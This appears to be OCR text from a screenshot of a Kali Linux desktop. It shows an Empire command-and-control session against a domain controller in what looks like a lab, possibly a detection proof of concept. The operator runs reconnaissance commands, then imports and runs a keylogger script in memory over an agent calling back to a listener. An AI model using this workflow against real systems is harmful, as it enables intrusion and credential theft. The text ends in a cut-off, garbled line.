 Applications
[Covenant - Mozilla Fire...
kalu@kali-vm-dev: ~/D...
Empire-Exploits - File M...
02:21 PM
Trash
File System
Home
Visual Studio
Code
Temporary
Storage
kalu@kali-vm-dev: ~/Downloads
File Actions Edit View Help
kalu@kali-vm...ant/Covenant
kalu@kali-vm-...: ~/Downloads
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
WMY19P78 ps 192.168.2.4 DC01 *SENTINELPOC\azureadmin powershell 7356 5/0.0 2021-02-17 14:17:04 http
(Empire: agents) > interact WMY19P78
(Empire: WMY19P78) > whoami
[*] Tasked WMY19P78 to run TASK_SHELL
[*] Agent WMY19P78 tasked with task ID 1
(Empire: WMY19P78) >
SENTINELPOC\azureadmin
(Empire: WMY19P78) >
(Empire: WMY19P78) > sysinfo
[*] Tasked WMY19P78 to run TASK_SYSINFO
[*] Agent WMY19P78 tasked with task ID 2
(Empire: WMY19P78) >
Listener: http://10.0.0.4:4445
Internal IP: 192.168.2.4
Username: SENTINELPOC\azureadmin
Hostname: DC01
OS: Microsoft Windows Server 2019 Datacenter
High Integrity: 1
Process Name: powershell
Process ID: 7356
Language: powershell
Language Version: 5
(Empire: WMY19P78) > scriptimport /home/kalu/Documents/Empire-Exploits/keylogger.ps1
[*] Tasked WMY19P78 to run TASK_SCRIPT_IMPORT
[*] Agent WMY19P78 tasked with task ID 3
(Empire: WMY19P78) >
script successfully saved in memory
scriptcmd keylogger.ps1
[*] Tasked WMY19P78 to run TASK_SCRIPT_COMMAND
[*] Agent WMY19P78 tasked with task ID 4
(Empire: WMY19P78) >
Job started: 62TDZE
CMDKEY: Credential added successfully.
(Empire: WMY19P78) > scriptimport /home/kalu/Documents/Empire-Exploits/
URITY